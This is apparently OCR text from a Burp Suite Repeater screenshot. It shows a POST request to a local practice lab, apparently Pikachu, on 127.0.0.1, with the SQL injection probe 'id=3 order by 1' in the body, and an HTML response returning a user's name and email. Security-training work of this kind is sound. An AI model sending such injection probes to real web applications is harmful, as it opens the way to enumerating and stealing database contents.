 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=3 order by 1&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit"
value="□□" />
916 </form>
917 <p class='notice'>
hello,kobe <br />
your email is: kobe@pikachu.com
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931
932
933 <div class="footer">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,400 bytes | 1,006 millis
Event log (3) All issues (27)
Memory: 394.8MB of 15.93GB